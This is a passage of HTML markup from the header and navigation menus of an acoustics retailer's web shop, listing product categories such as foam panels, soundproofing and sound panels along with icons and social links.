 </span> </summary> <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1"> <div class="menu-drawer__inner-container"> <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'> <h3 class='menu-drawer__title'>Menu</h3> <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </button> </div> <div class="menu-drawer__navigation-container"> <nav class="menu-drawer__navigation"> <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="https://arrowzoom.com/collections/all-products" class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Sale🔥 </a></li><li><details id="Details-menu-drawer-menu-item-2"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Foam Panels🔊 <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-foam-panels" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Foam Panels🔊 </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/wedge" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Wedge〰️ </a></li><li><a href="/collections/pyramid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Pyramid🔺 </a></li><li><a href="/collections/egg-crate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Egg Crate Convoluted🥚 </a></li><li><a href="/collections/bass-traps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Bass Traps </a></li><li><a href="/collections/pro-series" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Pro Series ⭐ </a></li><li><a href="/collections/self-adhesive" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Self-Adhesive🩹  </a></li><li><a href="/collections/all-styles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> All Styles </a></li></ul> </div> </div> </details></li><li><details id="Details-menu-drawer-menu-item-3"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Soundproofing🔇 <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-soundproofing" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Soundproofing🔇 </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/door-kit" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Door &amp; Window Kit 🚪 </a></li><li><a href="/collections/ceiling-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Ceiling 🔝 </a></li><li><a href="/collections/soundproof-curtain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Curtains 🪟 </a></li><li><a href="/collections/divider" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Barrier ↔️  </a></li><li><a href="/collections/wall" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Wall 🧱 </a></li><li><a href="/collections/soundproof-mat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Floor ⬇️ </a></li><li><a href="/collections/soundproof-accessories-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Tools &amp; Accessories 🛠️ </a></li><li><a href="/collections/voice-recording" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Voice Record &amp; Booth 🎙️ </a></li></ul> </div> </div> </details></li><li><details id="Details-menu-drawer-menu-item-4"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Sound Panels 🎶 <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-sound-panels" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Sound Panels 🎶 </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/3d-felt-art-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> 3D Felt Panels  </a></li><li><a href="/collections/art-felt-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Art Felt Panels 🖼️ </a></li><li><a href="/collections/wood-diffusers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Diffusers🌲 </a></li><li><a href="/collections/hexagon-panels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Hexagon Panels ⬡ </a></li><li><a href="/collections/wall-set-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Wall Set Panel 🧱 </a></li></ul> </div> </div> </details></li><li><details id="Details-menu-drawer-menu-item-5"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Resources <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-resources" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Resources </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/acoustic-101-application" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Acoustics 101 📘 </a></li><li><a href="/pages/a-to-z-for-acoustical-dictionary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> A-Z Dictionary 🔤 </a></li><li><a href="/pages/faq" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> FAQ❓ </a></li><li><a href="/pages/case-study" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Case Study 📄 </a></li><li><a href="/pages/our-production-site" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Our Production Site 🏭 </a></li><li><a href="/pages/sound-demo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Sound Test (Before/After) 🎚️ </a></li><li><a href="/pages/technical-data" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Technical Data 📊 </a></li><li><a href="/pages/tiles-calculator" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Tiles Calculator 🧮 </a></li><li><a href="/pages/understanding-stc-and-ratings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Understanding STC 🔊 </a></li></ul> </div> </div> </details></li><li><a href="/collections/free-stuff" class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> 👉FREE Samples  </a></li></ul> </nav><!-- start secondary nav --> <!-- end secondary nav --> <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5"> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>
Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item"> <a href="https://twitter.com/Arrowzoom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span> </a> </li><li class="list-social__item"> <a href="https://www.facebook.com/Arrowzoom/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span> </a> </li><li class="list-social__item"> <a href="https://www.pinterest.com/arrowzoom/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span> </a> </li><li class="list-social__item"> <a href="https://instagram.com/arrowzoom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span> </a> </li><li class="list-social__item"> <a href="https://www.tiktok.com/@arrowzoomshop" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span> </a> </li><li class="list-social__item"> <a href="https://www.youtube.com/@arrowzoom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span> </a> </li></ul> </div> </div> </div> </div> </details></header-drawer> <a href="/" class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 31.30841121495327%"  ><img src="//arrowzoom.com/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=500" alt="Arrowzoom Acoustics" srcset="//arrowzoom.com/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=50 50w, //arrowzoom.com/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=100 100w, //arrowzoom.com/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=150 150w, //arrowzoom.com/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=200 200w, //arrowzoom.com/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=250 250w, //arrowzoom.com/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=300 300w, //arrowzoom.com/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=400 400w, //arrowzoom.com/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=500 500w" width="150" height="46.96261682242991" class="header__heading-logo header__heading-logo--main motion-reduce"> <img src="//arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=500" alt="Arrowzoom Acoustics" srcset="//arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=50 50w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=100 100w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=150 150w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=200 200w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=250 250w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=300 300w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=400 400w, //arrowzoom.com/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=500 500w" width="150" height="32.27211796246649" class="header__heading-logo header__heading-logo--secondary motion-reduce"> </a> <nav class="header__inline-menu"> <ul class="list-menu list-menu--inline" role="list"><li><a id="HeaderMenu-sale" href="https://arrowzoom.com/collections/all-products" class="header__menu-item list-menu__item link link--text focus-inset"  > <span  >Sale🔥</span> </a></li><li> <header-menu> <details id="Details-HeaderMenu-2" class="mega-menu"> <summary id="HeaderMenu-foam-panels" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Foam Panels🔊</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-2" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-foam-panels-wedge" href="/collections/wedge" class="mega-menu__link mega-menu__link--level-2 link"  > Wedge〰️ </a></li><li> <a id="HeaderMenu-foam-panels-pyramid" href="/collections/pyramid" class="mega-menu__link mega-menu__link--level-2 link"  > Pyramid🔺 </a></li><li> <a id="HeaderMenu-foam-panels-egg-crate-convoluted" href="/collections/egg-crate" class="mega-menu__link mega-menu__link--level-2 link"  > Egg Crate Convoluted🥚 </a></li><li> <a id="HeaderMenu-foam-panels-bass-traps" href="/collections/bass-traps" class="mega-menu__link mega-menu__link--level-2 link"  > Bass Traps </a></li><li> <a id="HeaderMenu-foam-panels-pro-series" href="/collections/pro-series" class="mega-menu__link mega-menu__link--level-2 link"  > Pro Series ⭐ </a></li><li> <a id="HeaderMenu-foam-panels-self-adhesive" href="/collections/self-adhesive" class="mega-menu__link mega-menu__link--level-2 link"  > Self-Adhesive🩹  </a></li><li> <a id="HeaderMenu-foam-panels-all-styles" href="/collections/all-styles" class="mega-menu__link mega-menu__link--level-2 link"  > All Styles </a></li></ul> </div> </details> </header-menu>  </li><li> <header-menu> <details id="Details-HeaderMenu-3" class="mega-menu"> <summary id="HeaderMenu-soundproofing" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Soundproofing🔇</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-3" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-soundproofing-door-window-kit" href="/collections/door-kit" class="mega-menu__link mega-menu__link--level-2 link"  > Door &amp; Window Kit 🚪 </a></li><li> <a id="HeaderMenu-soundproofing-ceiling" href="/collections/ceiling-panel" class="mega-menu__link mega-menu__link--level-2 link"  > Ceiling 🔝 </a></li><li> <a id="HeaderMenu-soundproofing-curtains" href="/collections/soundproof-curtain" class="mega-menu__link mega-menu__link--level-2 link"  > Curtains 🪟 </a></li><li> <a id="HeaderMenu-soundproofing-barrier" href="/collections/divider" class="mega-menu__link mega-menu__link--level-2 link"  > Barrier ↔️  </a></li><li> <a id="HeaderMenu-soundproofing-wall" href="/collections/wall" class="mega-menu__link mega-menu__link--level-2 link"  > Wall 🧱 </a></li><li> <a id="HeaderMenu-soundproofing-floor" href="/collections/soundproof-mat" class="mega-menu__link mega-menu__link--level-2 link"  > Floor ⬇️ </a></li><li> <a id="HeaderMenu-soundproofing-tools-accessories" href="/collections/soundproof-accessories-tools" class="mega-menu__link mega-menu__link--level-2 link"  > Tools &amp; Accessories 🛠️ </a></li><li> <a id="HeaderMenu-soundproofing-voice-record-booth" href="/collections/voice-recording" class="mega-menu__link mega-menu__link--level-2 link"  > Voice Record &amp; Booth 🎙️ </a></li></ul> </div> </details> </header-menu>  </li><li> <header-menu> <details id="Details-HeaderMenu-4" class="mega-menu"> <summary id="HeaderMenu-sound-panels" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Sound Panels 🎶</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-4" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-sound-panels-3d-felt-panels" href="/collections/3d-felt-art-panel" class="mega-menu__link mega-menu__link--level-2 link"  > 3D Felt Panels  </a></li><li> <a id="HeaderMenu-sound-panels-art-felt-panels" href="/collections/art-felt-panel" class="mega-menu__link mega-menu__link--level-2 link"  > Art Felt Panels 🖼️ </a></li><li> <a id="HeaderMenu-sound-panels-diffusers" href="/collections/wood-diffusers" class="mega-menu__link mega-menu__link--level-2 link"  > Diffusers🌲 </a></li><li> <a id="HeaderMenu-sound-panels-hexagon-panels" href="/collections/hexagon-panels" class="mega-menu__link mega-menu__link--level-2 link"  > Hexagon Panels ⬡ </a></li><li> <a id="HeaderMenu-sound-panels-wall-set-panel" href="/collections/wall-set-panel" class="mega-menu__link mega-menu__link--level-2 link"  > Wall Set Panel 🧱 </a></li></ul> </div> </details> </header-menu>  </li><li> <header-menu> <details id="Details-HeaderMenu-5" class="mega-menu"> <summary id="HeaderMenu-resources" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Resources</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
